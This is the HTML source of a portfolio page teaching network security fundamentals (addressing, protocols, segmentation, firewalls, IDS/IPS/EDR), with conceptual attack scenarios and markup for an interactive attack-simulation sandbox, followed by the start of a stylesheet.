

<file: projects/network-lab/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Network Security Lab: Interactive Networking from a Security Lens | Ciprian Dumitru</title>
  <meta name="description" content="An interactive guide to computer networking from a security perspective: from the OSI model to segmentation, firewalls, IDS/IPS and EDR, plus a drag-and-drop network builder that lets you design a topology and simulate attacks against it." />
  <link rel="stylesheet" href="css/style.css" />
</head>
<body>

<nav>
  <a class="nav-back" href="../../index.html">← Portfolio</a>
  <ul class="nav-links">
    <li><a href="#fundamentals">Fundamentals</a></li>
    <li><a href="#addressing">Addressing</a></li>
    <li><a href="#protocols">Protocols</a></li>
    <li><a href="#segmentation">Segmentation</a></li>
    <li><a href="#defense">Defense</a></li>
    <li><a href="#attacks">Attacks</a></li>
    <li><a href="#lab">Lab ▸</a></li>
  </ul>
  <span class="nav-badge">Learning</span>
</nav>

<!-- ================= HERO ================= -->
<section id="hero">
  <p class="hero-kicker">Networking · Security Perspective · Interactive</p>
  <h1 class="hero-h1">Network <em>Security</em><br>Lab &amp; <span class="alt">Field Guide</span></h1>
  <p class="hero-lead">
    A hands-on tour through computer networking, built for people who care <strong>how attackers move</strong>
    and <strong>where defenders stop them</strong>. Start from packets and IP addressing, climb up to
    segmentation, firewalls, IDS/IPS and EDR. Then jump into the <strong>Network Lab</strong>: drag endpoints
    onto a canvas, wire them together, place security controls, and <strong>simulate real attacks</strong> to
    see whether your design holds, or gets dropped at the perimeter.
  </p>
  <div class="hero-cta">
    <a class="btn btn-solid" href="#lab">Open the Network Lab</a>
    <a class="btn" href="#fundamentals">Start Learning</a>
  </div>
</section>

<div class="content">

  <!-- ============ 01 FUNDAMENTALS ============ -->
  <div class="section-header reveal" id="fundamentals">
    <p class="section-number" data-n="01">Fundamentals</p>
    <h2 class="section-title">How data actually moves</h2>
    <p class="section-intro">
      Before you can defend a network, you need a clear mental model of what a network <em>is</em>:
      layered rules that turn a click into electrical signals and back into a web page, and every layer
      is an attack surface.
    </p>
  </div>

  <div class="block reveal">
    <div class="block-title"><span class="dot"></span>The OSI &amp; TCP/IP models</div>
    <p>
      Networking is built in <strong>layers</strong>. Each layer only talks to the one above and below it,
      which is why we can swap Wi-Fi for Ethernet without rewriting the web. Two models describe this: the
      7-layer <em>OSI</em> teaching model and the 4-layer <em>TCP/IP</em> model the internet actually runs on.
    </p>
    <table class="data">
      <tr><th>OSI Layer</th><th>Job</th><th>Examples</th><th>Where attacks land</th></tr>
      <tr><td>7 · Application</td><td>What the user sees</td><td>HTTP, DNS, SMB</td><td>Phishing, web exploits, C2</td></tr>
      <tr><td>6 · Presentation</td><td>Encoding / encryption</td><td>TLS, SSL</td><td>Weak ciphers, downgrade</td></tr>
      <tr><td>5 · Session</td><td>Connection state</td><td>RPC, NetBIOS</td><td>Session hijacking</td></tr>
      <tr><td>4 · Transport</td><td>End-to-end delivery</td><td>TCP, UDP</td><td>Port scans, SYN floods</td></tr>
      <tr><td>3 · Network</td><td>Logical addressing / routing</td><td>IP, ICMP</td><td>IP spoofing, routing abuse</td></tr>
      <tr><td>2 · Data Link</td><td>Local delivery on a segment</td><td>Ethernet, ARP, MAC</td><td>ARP spoofing, MAC flooding</td></tr>
      <tr><td>1 · Physical</td><td>Bits on the wire</td><td>Cables, radio</td><td>Tapping, jamming</td></tr>
    </table>
    <div class="callout tip">
      <strong>Security lens:</strong> attackers rarely break "the network": they break a <em>specific layer</em>.
      Naming the layer tells you which control stops it: a firewall works at L3/L4, an IDS inspects L7 payloads,
      port security lives at L2.
    </div>
  </div>

  <div class="block reveal">
    <div class="block-title"><span class="dot"></span>Packets, frames &amp; encapsulation</div>
    <p>
      Your data is wrapped like an onion. The application produces a payload; TCP adds a <strong>segment</strong>
      header (ports), IP adds a <strong>packet</strong> header (source/destination IP), and Ethernet adds a
      <strong>frame</strong> header (source/destination MAC). Each hop strips and re-adds the frame; the IP
      packet survives end to end.
    </p>
    <div class="code-block"><code><span class="kc"># One HTTP request, encapsulated:</span>
[ <span class="kr">Ethernet</span> src MAC → dst MAC | [ <span class="ky">IP</span> 10.0.1.20 → 10.0.2.10 | [ <span class="kg">TCP</span> :52144 → :443 | <span class="k2">TLS ( GET /login )</span> ] ] ]
   L2 frame              L3 packet                 L4 segment          L7 payload</code></div>
    <p>
      This matters for defense: a <strong>stateless firewall</strong> can only read the IP + TCP headers
      (who is talking to whom, on what port). To see <em>what</em> is inside: an exploit, malware, a C2
      beacon, you need deep packet inspection (an IPS) or an endpoint agent (EDR).
    </p>
  </div>

  <div class="block reveal">
    <div class="block-title"><span class="dot"></span>Switches vs. routers vs. gateways</div>
    <div class="grid-3">
      <div class="mini"><h4>Switch (L2)</h4><p>Moves frames <em>inside</em> one network using MAC addresses. Fast, dumb about IPs. A flat switch = free lateral movement.</p></div>
      <div class="mini"><h4>Router (L3)</h4><p>Moves packets <em>between</em> networks using IP addresses. Natural chokepoint: the perfect place to enforce rules.</p></div>
      <div class="mini"><h4>Gateway</h4><p>The router your host sends anything "not local" to. Often where the firewall and NAT live at the edge.</p></div>
    </div>
  </div>

  <!-- ============ 02 ADDRESSING ============ -->
  <div class="section-header reveal" id="addressing">
    <p class="section-number" data-n="02">Addressing</p>
    <h2 class="section-title">IP, subnets &amp; why the mask is a security control</h2>
    <p class="section-intro">
      Subnetting looks like math, but it's really about <em>blast radius</em>. The subnet mask decides who
      can reach whom without crossing a router, and every router crossing is a place you can inspect and block.
    </p>
  </div>

  <div class="block reveal">
    <div class="block-title"><span class="dot"></span>IPv4, CIDR &amp; the subnet mask</div>
    <p>
      An IPv4 address is 32 bits (e.g. <strong>10.0.1.20</strong>). A <em>mask</em> splits it into a
      <strong>network</strong> part and a <strong>host</strong> part. CIDR notation like <strong>/24</strong>
      means "the first 24 bits are the network." Same network part = same subnet = they talk directly.
    </p>
    <div class="code-block"><code><span class="kc"># A /24 network</span>
Network:   <span class="k">10.0.1.0/24</span>      <span class="kc">→ 256 addresses, 254 usable</span>
Mask:      255.255.255.0
Gateway:   10.0.1.1          <span class="kc">→ the router / firewall</span>
Hosts:     10.0.1.2 – 10.0.1.254
Broadcast: 10.0.1.255

<span class="kc"># 10.0.1.20 and 10.0.1.50 → SAME subnet → direct L2 talk (no firewall between them)</span>
<span class="kc"># 10.0.1.20 and 10.0.2.50 → DIFFERENT subnets → must cross the router → inspectable</span></code></div>
    <table class="data">
      <tr><th>CIDR</th><th>Mask</th><th>Usable hosts</th><th>Typical use</th></tr>
      <tr><td>/30</td><td>255.255.255.252</td><td>2</td><td>Router-to-router link</td></tr>
      <tr><td>/29</td><td>255.255.255.248</td><td>6</td><td>Small DMZ</td></tr>
      <tr><td>/24</td><td>255.255.255.0</td><td>254</td><td>A department / VLAN</td></tr>
      <tr><td>/16</td><td>255.255.0.0</td><td>65,534</td><td>A whole flat site (risky!)</td></tr>
    </table>
    <div class="callout warn">
      <strong>Anti-pattern:</strong> one giant <em>/16</em> flat network where servers, workstations and
      printers all share a subnet. Nothing sits between them, so one compromised laptop can scan and pivot
      to everything. Segmentation is the fix: see section 04.
    </div>
  </div>

  <div class="block reveal">
    <div class="block-title"><span class="dot"></span>Public vs. private &amp; NAT</div>
    <p>
      RFC 1918 ranges: <strong>10.0.0.0/8</strong>, <strong>172.16.0.0/12</strong> and
      <strong>192.168.0.0/16</strong> are private and never routed on the internet. <strong>NAT</strong> at
      the edge translates them to one public IP outbound. That's convenient, but remember: NAT is
      <em>not</em> a firewall. It hides addresses; it doesn't decide who's allowed to talk.
    </p>
  </div>

  <!-- ============ 03 PROTOCOLS ============ -->
  <div class="section-header reveal" id="protocols">
    <p class="section-number" data-n="03">Protocols</p>
    <h2 class="section-title">The protocols attackers love</h2>
    <p class="section-intro">
      Every protocol is a trust assumption. Learn the normal behaviour, and the abuse becomes obvious.
    </p>
  </div>

  <div class="block reveal">
    <div class="block-title"><span class="dot"></span>The TCP three-way handshake</div>
    <p>Before any data, TCP negotiates a connection. Understanding this is what makes port scanning and SYN floods make sense.</p>
    <div class="code-block"><code>Client ──<span class="kg">SYN</span>──▶ Server        <span class="kc">"can we talk on :445?"</span>
Client ◀─<span class="k">SYN-ACK</span>─ Server        <span class="kc">"yes" → the port is OPEN</span>
Client ──<span class="kg">ACK</span>──▶ Server        <span class="kc">connection established</span>

<span class="kc"># A port scanner sends SYN to 1000 ports and just watches who answers SYN-ACK.</span>
<span class="kc"># A SYN flood sends millions of SYNs and never finishes → exhausts the server.</span></code></div>
  </div>

  <div class="block reveal">
    <div class="block-title"><span class="dot"></span>Core protocols &amp; their common abuse</div>
    <table class="data">
      <tr><th>Protocol</th><th>Port</th><th>Purpose</th><th>How it's abused</th></tr>
      <tr><td>ARP</td><td>n/a</td><td>MAC ↔ IP on a segment</td><td>ARP spoofing → man-in-the-middle</td></tr>
      <tr><td>DHCP</td><td>67/68</td><td>Hand out IPs</td><td>Rogue DHCP → redirect traffic</td></tr>
      <tr><td>DNS</td><td>53</td><td>Name → IP</td><td>Tunneling / exfil, C2 over DNS</td></tr>
      <tr><td>HTTP/S</td><td>80/443</td><td>Web</td><td>Web exploits, C2 hidden in TLS</td></tr>
      <tr><td>SMB</td><td>445</td><td>Windows file sharing</td><td>Lateral movement, ransomware spread</td></tr>
      <tr><td>RDP</td><td>3389</td><td>Remote desktop</td><td>Brute force, hands-on-keyboard access</td></tr>
      <tr><td>Kerberos / LDAP</td><td>88 / 389</td><td>Active Directory auth</td><td>Kerberoasting, AD enumeration</td></tr>
    </table>
    <div class="callout">
      <strong>Rule of thumb:</strong> <em>445 (SMB)</em> and <em>3389 (RDP)</em> should almost never be open
      between user subnets, and never from the internet. In the Lab, leaving these open is exactly what lets
      the attack scenarios succeed.
    </div>
  </div>

  <!-- ============ 04 SEGMENTATION ============ -->
  <div class="section-header reveal" id="segmentation">
    <p class="section-number" data-n="04">Segmentation</p>
    <h2 class="section-title">Perimeters, DMZs &amp; zero trust</h2>
    <p class="section-intro">
      Segmentation is the single highest-leverage design decision in network security. It turns "one breach =
      game over" into "one breach = one contained zone."
    </p>
  </div>

  <div class="block reveal">
    <div class="block-title"><span class="dot"></span>North-south vs. east-west</div>
    <div class="grid-2">
      <div class="mini"><h4>North-South traffic</h4><p>In and out of the network (internet ⇄ your servers). Historically the only thing firewalls watched. This is your <em>perimeter</em>.</p></div>
      <div class="mini"><h4>East-West traffic</h4><p>Server-to-server, host-to-host <em>inside</em> the network. Where lateral movement happens. Modern attacks live here, and flat networks are blind to it.</p></div>
    </div>
  </div>

  <div class="block reveal">
    <div class="block-title"><span class="dot"></span>The DMZ &amp; tiered zones</div>
    <p>
      A <strong>DMZ</strong> (demilitarized zone) is a subnet for anything the internet must reach: web
      servers, mail, VPN. It sits between two firewall rules: the internet can reach the DMZ, but the DMZ
      <em>cannot</em> freely reach your internal LAN. So even if the web server is popped, the attacker is
      stuck in a low-value zone.
    </p>
    <div class="code-block"><code><span class="k">INTERNET</span> ──▶ [ Firewall ] ──▶ <span class="ky">DMZ</span> (web, mail)  10.0.9.0/24
                             │
                             ▼ (tightly filtered)
                        [ Firewall ] ──▶ <span class="kg">INTERNAL LAN</span>  10.0.1.0/24
                                              ├─ Workstations
                                              ├─ Domain Controller (AD)
                                              └─ Databases  10.0.5.0/24 (most restricted)</code></div>
    <div class="callout tip">
      <strong>Zero Trust</strong> takes this further: never trust a host just because it's "inside."
      Every request is authenticated and authorized, and east-west traffic is filtered by default:
      micro-segmentation down to the individual workload.
    </div>
  </div>

  <!-- ============ 05 DEFENSE ============ -->
  <div class="section-header reveal" id="defense">
    <p class="section-number" data-n="05">Defense</p>
    <h2 class="section-title">Firewalls, IDS, IPS &amp; EDR</h2>
    <p class="section-intro">
      Each control sees a different slice of the traffic. Layering them is "defense in depth", and knowing
      <em>what each one can and can't see</em> is how you place them correctly in the Lab.
    </p>
  </div>

  <div class="block reveal">
    <div class="block-title"><span class="dot"></span>Firewalls: stateless vs. stateful</div>
    <p>
      A firewall filters traffic against a <strong>rule list</strong>, evaluated top-down, first match wins,
      with an implicit <em>deny all</em> at the end. A <strong>stateless</strong> firewall judges each packet
      alone; a <strong>stateful</strong> one remembers connections, so it can allow the reply to a request it
      already permitted.
    </p>
    <div class="code-block"><code><span class="kc"># A simple rule set (this is the exact syntax the Lab firewall understands)</span>
<span class="kg">ALLOW</span> 10.0.1.0/24 -> 10.0.9.10 : 443     <span class="kc"># staff can reach the web server</span>
<span class="kr">DENY</span>  any          -> 10.0.5.0/24 : 445   <span class="kc"># nobody reaches the DB over SMB</span>
<span class="kr">DENY</span>  any          -> any        : 3389  <span class="kc"># no RDP anywhere</span>
<span class="kr">DENY</span>  any          -> any                <span class="kc"># implicit: deny everything else</span></code></div>
  </div>

  <div class="block reveal">
    <div class="block-title"><span class="dot"></span>IDS vs. IPS vs. EDR</div>
    <table class="data">
      <tr><th>Control</th><th>Sees</th><th>Action</th><th>Position</th></tr>
      <tr><td><strong>IDS</strong>, Intrusion Detection</td><td>Copy of traffic (L7 payloads)</td><td>Alerts only, passive</td><td>Off a span/tap port</td></tr>
      <tr><td><strong>IPS</strong>, Intrusion Prevention</td><td>Live traffic inline</td><td><em>Blocks</em> matching packets</td><td>Inline on a chokepoint</td></tr>
      <tr><td><strong>EDR</strong>, Endpoint Detection</td><td>Everything on the host</td><td>Kills processes, isolates host</td><td>Agent on each endpoint</td></tr>
      <tr><td><strong>Proxy</strong></td><td>Terminates &amp; inspects web/TLS</td><td>Filters URLs, strips content</td><td>Between users and internet</td></tr>
    </table>
    <div class="callout">
      <strong>Placement is everything:</strong> an IPS only stops what passes <em>through</em> it, so it must sit
      on the path the attack takes. EDR catches what the network misses: encrypted C2, insider actions, because
      it watches the process, not the packet. In the Lab, an attack is blocked only if a control that can see it
      is actually on the route.
    </div>
  </div>

  <div class="block reveal">
    <div class="block-title"><span class="dot"></span>How segmentation is really enforced</div>
    <p>
      A common misconception is that you drop a firewall between every device. You don't: enforcement is
      <strong>layered</strong>, and it depends on whether traffic stays inside a segment or crosses between zones:
    </p>
    <table class="data">
      <tr><th>Traffic</th><th>What sees it</th><th>How you enforce policy</th></tr>
      <tr><td><strong>Same subnet</strong> (east-west, one VLAN)</td><td>Only the switch, no router/firewall is in the path</td><td><em>Micro-segmentation</em>: host firewall (GPO / iptables), SDN (NSX, Cisco ACI, Illumio), cloud Security Groups, EDR</td></tr>
      <tr><td><strong>Between zones</strong> (VLAN → VLAN)</td><td>The L3 device that routes them</td><td>Firewall / NGFW at the boundary, or L3 ACLs on the router: <em>default-deny</em>, allow-list known flows</td></tr>
      <tr><td><strong>In / out</strong> (north-south)</td><td>The perimeter</td><td>Edge firewall + DMZ + egress filtering / proxy</td></tr>
    </table>
    <div class="callout warn">
      <strong>The lesson most people miss:</strong> two hosts in the same subnet talk <em>directly</em> through the
      switch, no network firewall ever sees that traffic. That's why lateral movement (SMB, RDP) works so well in
      flat networks, and why a firewall between subnets does <strong>not</strong> stop movement <em>within</em> one.
      To contain the same-subnet blast radius you need host-based controls (micro-seg / host firewall / EDR).
    </div>
    <div class="callout tip">
      The Lab models exactly this: draw a <strong>Segment</strong> and hosts inside it share an L2 domain, so
      perimeter and zone controls are bypassed between them: only a host firewall or EDR stops an intra-segment
      attack. Mark a segment <strong>isolated (default-deny)</strong> to enforce a zone ACL on traffic arriving
      from other segments.
    </div>
  </div>

  <!-- ============ 06 ATTACKS ============ -->
  <div class="section-header reveal" id="attacks">
    <p class="section-number" data-n="06">Attacks</p>
    <h2 class="section-title">Attack paths &amp; where they break</h2>
    <p class="section-intro">
      These are the scenarios you can run in the Lab. For each: how it works, and the design that stops it.
    </p>
  </div>

  <div class="block reveal">
    <div class="block-title"><span class="dot"></span>The scenarios</div>
    <div class="grid-2">
      <div class="mini"><h4>External Port Scan</h4><p>Attacker on the internet probes your public IPs for open ports. <em>Stops at:</em> a perimeter firewall that denies inbound to internal subnets.</p></div>
      <div class="mini"><h4>SMB Lateral Movement</h4><p>A compromised workstation spreads to others / to servers over port 445. <em>Stops at:</em> east-west firewall or IPS denying 445 between subnets.</p></div>
      <div class="mini"><h4>RDP Brute Force</h4><p>Attacker hammers 3389 to guess credentials for hands-on access. <em>Stops at:</em> deny 3389, or EDR / IPS flagging the pattern.</p></div>
      <div class="mini"><h4>Ransomware C2 Callback</h4><p>Malware on a host beacons out to a command server. <em>Stops at:</em> egress firewall + EDR on the endpoint (it hides in TLS, so network alone often misses it).</p></div>
      <div class="mini"><h4>AD / Kerberoast</h4><p>Attacker enumerates the Domain Controller to crack service accounts. <em>Stops at:</em> segmenting the DC, IPS signatures, tight LDAP/Kerberos exposure.</p></div>
      <div class="mini"><h4>Data Exfiltration</h4><p>Attacker pushes stolen data out to the internet. <em>Stops at:</em> egress filtering + proxy/DLP inspection on the way out.</p></div>
      <div class="mini"><h4>Volumetric DDoS</h4><p>A botnet floods a public host to knock it offline. <em>Stops at:</em> upstream scrubbing / CDN, <strong>not</strong> your on-prem firewall, because the link saturates before it.</p></div>
    </div>
    <div class="callout warn">
      <strong>Why DDoS is different:</strong> it targets <em>availability</em>, not access. A firewall or IPS sits
      <em>behind</em> your internet link, so a large volumetric flood saturates the pipe before those devices can
      help. Realistic mitigation happens <strong>upstream</strong>: a CDN / anti-DDoS scrubbing provider (Cloudflare,
      Akamai, AWS Shield) absorbs the flood and forwards only clean traffic. In the Lab, place a
      <strong>DDoS Scrubbing / CDN</strong> node between the internet and your target to survive the attack.
    </div>
    <div class="callout tip">
      <strong>Now build it:</strong> the section below is a live sandbox. Design a network, place your controls,
      pick a scenario, and hit run. If your architecture is sound, you'll watch the packets get
      <em>dropped</em>. If not, you'll see exactly where the attacker gets through.
    </div>
  </div>

</div><!-- /content -->

<!-- ================= NETWORK LAB ================= -->
<section id="lab">
  <div class="lab-head">
    <p class="section-number" data-n="LAB">Interactive Sandbox</p>
    <h2 class="section-title">Build a network. Attack it. See if it holds.</h2>
    <p class="section-intro">
      Drag devices from the palette onto the canvas. Hover a node and drag from its blue port to another node
      to wire them (or use the <strong>Connect</strong> tool). Click a node to edit its IP and open ports,
      and click a firewall to write rules. Use the <strong>Segment</strong> tool to rubber-band a subnet zone around
      a group of devices; drag the zone to move them together. Then pick an attack scenario below and run it.
    </p>
  </div>

  <div class="lab-shell">
    <!-- Palette -->
    <aside class="lab-palette" id="labPalette"><!-- populated by JS --></aside>

    <!-- Canvas -->
    <div class="lab-canvas-wrap" id="labCanvasWrap">
      <div class="lab-toolbar" id="labToolbar">
        <button class="tool-btn" data-tool="select" title="Select / move (V)"><span data-ic="cursor"></span> Select</button>
        <button class="tool-btn" data-tool="connect" title="Connect nodes (C)"><span data-ic="link"></span> Connect</button>
        <button class="tool-btn" data-tool="zone" title="Draw a network segment (Z)"><span data-ic="layout"></span> Segment</button>
        <button class="tool-btn" data-action="fit" title="Fit to view"><span data-ic="maximize"></span> Fit</button>
        <button class="tool-btn danger" data-action="clear" title="Clear canvas"><span data-ic="trash"></span> Clear</button>
        <button class="tool-btn" data-action="demo" title="Load a demo network"><span data-ic="layout"></span> Demo</button>
        <button class="tool-btn" data-action="save" title="Save to browser"><span data-ic="save"></span> Save</button>
      </div>
      <svg id="labCanvas" xmlns="http://www.w3.org/2000/svg"></svg>
      <div class="canvas-hint" id="canvasHint">
        <div class="big">Your canvas is empty</div>
        Drag a device here, or hit <strong>Demo</strong> to load a sample network.
      </div>
    </div>

    <!-- Inspector -->
    <aside class="lab-inspector" id="labInspector">
      <div class="insp-empty">Select a node or connection to inspect and edit its properties.</div>
    </aside>
  </div>

  <!-- Simulation -->
  <div class="lab-sim">
    <div class="sim-controls">
      <div class="sim-h"><span data-ic="crosshair"></span> Attack Scenarios</div>
      <div class="scenario-list" id="scenarioList"><!-- populated by JS --></div>
      <button class="sim-run" id="simRun" disabled>Select a scenario to run</button>
    </div>
    <div class="sim-console">
      <div class="sim-h"><span data-ic="terminal"></span> Simulation Console</div>
      <div class="console" id="simConsole"><div class="line info">// Waiting for simulation… build a network and run a scenario.</div></div>
      <div class="verdict" id="simVerdict"></div>
    </div>
  </div>
</section>

<footer>
  <span>Ciprian Dumitru © 2026 · Network Security Lab</span>
  <a href="../../index.html">← Back to portfolio</a>
</footer>

<script src="js/icons.js"></script>
<script src="js/data.js"></script>
<script src="js/canvas.js"></script>
<script src="js/simulation.js"></script>
<script src="js/main.js"></script>
</body>
</html>
</file>
<file: projects/malware-analysis/css/style.css>
@import url('https://fonts.googleapis.com/css2?family=DM+Sans:wght@400;500;600;700;800&family=Orbitron:wght@400;500;600;700;800;900&family=DM+Mono:ital,wght@0,300;0,400;0,500;1,300&display=swap');

:root {
  --bg:           #080810;
  --bg-2:         #0c0c16;
  --bg-card:      #10101a;
  --border:       rgba(255,255,255,0.06);
  --text:         #e2e2ef;
